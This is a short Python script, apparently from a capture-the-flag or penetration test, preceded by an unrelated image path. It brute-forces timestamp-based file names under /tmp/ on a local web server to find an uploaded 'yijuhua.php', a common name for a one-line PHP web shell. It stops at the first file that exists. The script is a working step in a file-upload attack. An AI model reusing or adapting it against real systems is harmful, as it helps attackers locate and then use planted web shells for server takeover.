 import requests
start=1711786229
for i in range(start,start-2000,-1):
        url = "http://192.168.1.4/tmp/"+str(i)+"_yijuhua.php"
        r=requests.get(url)
        print(url,i,r.status_code)
        if r.status_code !=404:
                break